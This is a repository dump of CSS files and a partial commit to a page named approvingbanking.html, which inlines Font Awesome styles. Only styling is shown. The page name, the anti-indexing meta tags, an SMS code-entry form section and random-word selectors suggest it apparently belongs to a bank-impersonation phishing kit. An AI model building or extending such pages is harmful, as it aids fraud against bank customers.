!important}.pt30-lg{padding-top:30px !important}.pt35-lg{padding-top:35px !important}.pt40-lg{padding-top:40px !important}.pt45-lg{padding-top:45px !important}.pt50-lg{padding-top:50px !important}.pt55-lg{padding-top:55px !important}.pt60-lg{padding-top:60px !important}.pt65-lg{padding-top:65px !important}.pt70-lg{padding-top:70px !important}.pt75-lg{padding-top:75px !important}.pt80-lg{padding-top:80px !important}.pt85-lg{padding-top:85px !important}.pt90-lg{padding-top:90px !important}.pt95-lg{padding-top:95px !important}.pt100-lg{padding-top:100px !important}.pt105-lg{padding-top:105px !important}.pt110-lg{padding-top:110px !important}.pt115-lg{padding-top:115px !important}.pt120-lg{padding-top:120px !important}.pt125-lg{padding-top:125px !important}.pt130-lg{padding-top:130px !important}.pt135-lg{padding-top:135px !important}.pt140-lg{padding-top:140px !important}.pt145-lg{padding-top:145px !important}.pt150-lg{padding-top:150px !important}.pb0-lg{padding-bottom:0px !important}.pb10-lg{padding-bottom:10px !important}.pb15-lg{padding-bottom:15px !important}.pb20-lg{padding-bottom:20px !important}.pb25-lg{padding-bottom:25px !important}.pb30-lg{padding-bottom:30px !important}.pb35-lg{padding-bottom:35px !important}.pb40-lg{padding-bottom:40px !important}.pb45-lg{padding-bottom:45px !important}.pb50-lg{padding-bottom:50px !important}.pb55-lg{padding-bottom:55px !important}.pb60-lg{padding-bottom:60px !important}.pb65-lg{padding-bottom:65px !important}.pb70-lg{padding-bottom:70px !important}.pb75-lg{padding-bottom:75px !important}.pb80-lg{padding-bottom:80px !important}.pb85-lg{padding-bottom:85px !important}.pb90-lg{padding-bottom:90px !important}.pb95-lg{padding-bottom:95px !important}.pb100-lg{padding-bottom:100px !important}.pb105-lg{padding-bottom:105px !important}.pb110-lg{padding-bottom:110px !important}.pb115-lg{padding-bottom:115px !important}.pb120-lg{padding-bottom:120px !important}.pb125-lg{padding-bottom:125px !important}.pb130-lg{padding-bottom:130px !important}.pb135-lg{padding-bottom:135px !important}.pb140-lg{padding-bottom:140px !important}.pb145-lg{padding-bottom:145px !important}.pb150-lg{padding-bottom:150px !important}.pl0-lg{padding-left:0px !important}.pl10-lg{padding-left:10px !important}.pl15-lg{padding-left:15px !important}.pl20-lg{padding-left:20px !important}.pl25-lg{padding-left:25px !important}.pl30-lg{padding-left:30px !important}.pl35-lg{padding-left:35px !important}.pl40-lg{padding-left:40px !important}.pl45-lg{padding-left:45px !important}.pl50-lg{padding-left:50px !important}.pl55-lg{padding-left:55px !important}.pl60-lg{padding-left:60px !important}.pl65-lg{padding-left:65px !important}.pl70-lg{padding-left:70px !important}.pl75-lg{padding-left:75px !important}.pl80-lg{padding-left:80px !important}.pl85-lg{padding-left:85px !important}.pl90-lg{padding-left:90px !important}.pl95-lg{padding-left:95px !important}.pl100-lg{padding-left:100px !important}.pl105-lg{padding-left:105px !important}.pl110-lg{padding-left:110px !important}.pl115-lg{padding-left:115px !important}.pl120-lg{padding-left:120px !important}.pl125-lg{padding-left:125px !important}.pl130-lg{padding-left:130px !important}.pl135-lg{padding-left:135px !important}.pl140-lg{padding-left:140px !important}.pl145-lg{padding-left:145px !important}.pl150-lg{padding-left:150px !important}.pr0-lg{padding-right:0px !important}.pr10-lg{padding-right:10px !important}.pr15-lg{padding-right:15px !important}.pr20-lg{padding-right:20px !important}.pr25-lg{padding-right:25px !important}.pr30-lg{padding-right:30px !important}.pr35-lg{padding-right:35px !important}.pr40-lg{padding-right:40px !important}.pr45-lg{padding-right:45px !important}.pr50-lg{padding-right:50px !important}.pr55-lg{padding-right:55px !important}.pr60-lg{padding-right:60px !important}.pr65-lg{padding-right:65px !important}.pr70-lg{padding-right:70px !important}.pr75-lg{padding-right:75px !important}.pr80-lg{padding-right:80px !important}.pr85-lg{padding-right:85px !important}.pr90-lg{padding-right:90px !important}.pr95-lg{padding-right:95px !important}.pr100-lg{padding-right:100px !important}.pr105-lg{padding-right:105px !important}.pr110-lg{padding-right:110px !important}.pr115-lg{padding-right:115px !important}.pr120-lg{padding-right:120px !important}.pr125-lg{padding-right:125px !important}.pr130-lg{padding-right:130px !important}.pr135-lg{padding-right:135px !important}.pr140-lg{padding-right:140px !important}.pr145-lg{padding-right:145px !important}.pr150-lg{padding-right:150px !important}}.w-full{width:100% !important}.w-half{width:50% !important}.w-quarter{width:25% !important}.w-auto{width:auto !important}@media (min-width: 768px){.w-full-sm{width:100% !important}.w-half-sm{width:50% !important}.w-quarter-sm{width:25% !important}.w-auto-sm{width:auto !important}}@media (min-width: 992px){.w-full-md{width:100% !important}.w-half-md{width:50% !important}.w-quarter-md{width:25% !important}.w-auto-md{width:auto !important}}@media (min-width: 1200px){.w-full-lg{width:100% !important}.w-half-lg{width:50% !important}.w-quarter-lg{width:25% !important}.w-auto-lg{width:auto !important}}blade,advice,medium,brink,adjust,kidney,absolute,boom,morale,wealth,basis,winner,knock,worth,month,proof,kitchen,poison,beef,prevent{display:block}
---- assets/style.css ----
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap");html,body{font-family:"Open Sans", serif;font-size:14px;padding:0;margin:0;color:#333}a:hover{text-decoration:none}img{max-width:100%}#header{padding:12px 0;border-bottom:1px solid #c9c9c9}#header .container{display:flex;align-items:center}#header .logo{display:flex;flex-grow:1}#header .logo p{font-weight:500;font-size:32px;margin-bottom:0;margin-left:20px}#header ul.lalist{padding:0;margin:0}#header ul.lalist li{text-align:center;list-style-type:none;display:inline-block;margin-right:20px}#header ul.lalist li:last-child{margin-right:0}#header ul.lalist li span{display:block;font-weight:600;font-size:12px;color:#777}@media (max-width: 767px){#header ul.lalist li:nth-child(2){display:none}#header ul.lalist li span{display:none}}#header .langs{margin-left:20px;position:relative;text-transform:uppercase}#header .langs span{font-weight:700;color:#777;text-decoration:underline;cursor:pointer;transition:all 0.3s}#header .langs span:hover{color:#000}#header .langs ul{position:absolute;right:0;top:20px;background:#FFF;z-index:99;border-radius:10px;box-shadow:0 0 10px #dadada;margin:0;padding:0;min-width:90px;display:none}#header .langs ul li{list-style-type:none;cursor:pointer;text-align:center}#header .langs ul li:first-child a{border-radius:10px 10px 0 0}#header .langs ul li:last-child a{border-radius:0 0 10px 10px}#header .langs ul li a{text-decoration:none;padding:10px 15px;font-weight:600;color:#777;transition:all 0.3s;display:block;font-weight:600}#header .langs ul li a:hover{color:#000;background:#e2e2e2}#page-title{background:#ededed;padding:20px 0}#page-title h3{font-size:42px;font-weight:700;color:#333;margin:0;margin-bottom:10px}@media (max-width: 767px){#page-title h3{font-size:32px}}#page-title p{margin-bottom:0;font-size:18px;font-weight:500}@media (max-width: 767px){#page-title p{font-size:14px}}#main{padding:50px 0}#main .inner{max-width:570px;margin:0 auto}#main .title{text-align:center;margin-bottom:30px}#main .title h3{color:#26689f;font-size:24px;padding:15px;border-left:3px solid #26689f;margin:0;text-align:center;display:inline-block}#main p{font-size:16px;text-align:center}#main .link{text-align:center}#main .link a{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main .link a:hover{background:#085a8e}#main form .has-error input{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error input:focus{border-bottom:2px solid #ff0000;background:#ffe9e9}#main form .has-error .errmsg{color:red;font-size:13px;margin-top:3px}#main form label{color:#000;font-weight:700;font-size:15px;margin-bottom:3px}#main form label span{color:red}#main form input{height:45px;border:0;border-bottom:2px solid #b9b9b9;border-radius:0;background:#efefef}#main form input:focus{box-shadow:none;outline:none;background:#e4f3ff;border-bottom:2px solid #26689f}#main form .btns{text-align:center}#main form .btns button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main form .btns button:hover{background:#085a8e}#footer{background:#333333;padding:30px 0}@media (max-width: 991px){#footer .logo{text-align:center}}#footer ul{padding:0;margin:0;display:flex;justify-content:space-between;flex-wrap:wrap}@media (max-width: 991px){#footer ul{display:block}}#footer ul li{width:48%;color:#FFF;list-style-type:none;border-bottom:1px solid #FFF;padding-bottom:10px;font-size:15px;margin-bottom:20px}#footer ul li svg{font-size:12px}@media (max-width: 991px){#footer ul li{width:100%;display:block;margin-bottom:20px}}#sms-area{padding:20px}#sms-area .toplogo{text-align:center}#sms-area .dd{background:#ededed;padding:10px;border-radius:0;margin-bottom:20px;margin-top:20px}#sms-area .dd div{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}#sms-area .dd div:last-child{margin-bottom:0}#sms-area .dd div span{font-weight:600;font-size:14px}#sms-area h3{text-align:center;font-weight:700;font-size:20px;color:#000;margin:20px 0}#sms-area p{text-align:center;margin-bottom:20px;font-size:14px}#sms-area form .form-group{position:relative;max-width:300px;margin:0 auto}#sms-area form .has-error input{border:1px solid #b00020}#sms-area form .has-error .errmsg{margin-top:5px;font-size:13px;color:#b00020}#sms-area form .has-error .err{display:block}#sms-area form label{font-weight:700;margin-bottom:3px}#sms-area form label[for="one"]{display:flex;justify-content:space-between}#sms-area form input{border:1px solid #bcbec0;border-radius:4px;height:39px;padding-right:45px}#sms-area form input:focus{outline:0;box-shadow:none;border-color:#007560}#sms-area form .err{position:absolute;right:10px;top:32px;display:none}#sms-area form .err img{width:22px}#sms-area form .btns{text-align:center}#sms-area form .btns button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#sms-area form .btns button:hover{background:#085a8e}#sms-area .spinner-border{width:75px;height:75px;border:.25em solid #26689f;border-right-color:transparent}#sms-area .info{display:flex;background:#FCF5E7;padding:15px;margin-top:30px}#sms-area .info .sym{margin-right:15px}#sms-area .info .sym img{min-width:18px}#sms-area .info p{font-size:13px;color:#222;text-align:left;margin-bottom:0}.loader{text-align:center}.loader .spinner-border{width:30px;height:30px;border:.25em solid #26689f;border-right-color:transparent}.loader p{margin-bottom:0 !important;font-weight:600 !important;margin-top:5px !important;font-size:13px !important}

==== commit ddd2d4fe: "33ASBA" ====
--- a/approvingbanking.html
+++ b/approvingbanking.html
@@ -7,9 +7,9 @@
         <meta name="robots" content="noindex," "nofollow,"="" "noimageindex,"="" "noarchive,"="" "nocache,"="" "nosnippet"="">
         
         <!-- CSS FILES -->
-        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="./assets/bootstrap.min.css">
-        <link rel="stylesheet" href="./assets/helpers.css">
-        <link rel="stylesheet" href="./assets/style.css">
+        <style type="text/css">:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Solid";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Regular";--fa-font-light:normal 300 1em/1 "Font Awesome 6 Light";--fa-font-thin:normal 100 1em/1 "Font Awesome 6 Thin";--fa-font-duotone:normal 900 1em/1 "Font Awesome 6 Duotone";--fa-font-sharp-solid:normal 900 1em/1 "Font Awesome 6 Sharp";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}svg:not(:host).svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible;box-sizing:content-box}.svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-2xs{vertical-align:.1em}.svg-inline--fa.fa-xs{vertical-align:0}.svg-inline--fa.fa-sm{vertical-align:-.0714285705em}.svg-inline--fa.fa-lg{vertical-align:-.2em}.svg-inline--fa.fa-xl{vertical-align:-.25em}.svg-inline--fa.fa-2xl{vertical-align:-.3125em}.svg-inline--fa.fa-pull-left{margin-right:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-pull-right{margin-left:var(--fa-pull-margin,.3em);width:auto}.svg-inline--fa.fa-li{width:var(--fa-li-width,2em);top:.25em}.svg-inline--fa.fa-fw{width:var(--fa-fw-width,1.25em)}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center 